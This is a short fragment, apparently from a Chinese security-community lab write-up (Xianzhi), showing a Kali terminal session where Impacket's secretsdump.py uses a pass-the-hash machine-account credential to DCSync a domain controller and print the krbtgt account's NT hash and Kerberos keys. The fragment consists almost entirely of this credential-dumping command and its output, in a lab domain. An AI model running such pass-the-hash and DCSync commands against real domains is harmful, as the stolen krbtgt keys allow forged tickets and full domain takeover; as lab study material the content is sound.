 (root㉿ kali)-[~/Certipy-4.0.0]
# secretsdump.py red.lab/'DC2012$'@192.168.149.133 -just-dc-user red/krbtgt -hashes :a029667c2a1f9b615e2d1acdb2a8ccdf
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8b95fb644b5f63da1f38dbd9b3acf4e9:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:9c42cf285c2c872c4dab5b073cf14f459fb6bdc246e7a5fbf69347b412745dce
krbtgt:aes128-cts-hmac-sha1-96:b520d06e79852c5ff061ede59eeca01c
krbtgt:des-cbc-md5:b36ea49838ecbac7
[*] Cleaning up...
先知社区